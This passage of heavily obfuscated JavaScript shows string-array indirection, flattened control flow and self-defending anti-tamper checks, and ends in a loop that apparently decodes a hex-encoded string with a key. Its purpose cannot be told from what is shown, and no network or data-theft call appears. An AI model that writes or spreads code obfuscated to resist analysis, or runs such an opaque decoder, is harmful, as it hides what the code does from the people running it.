_0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return 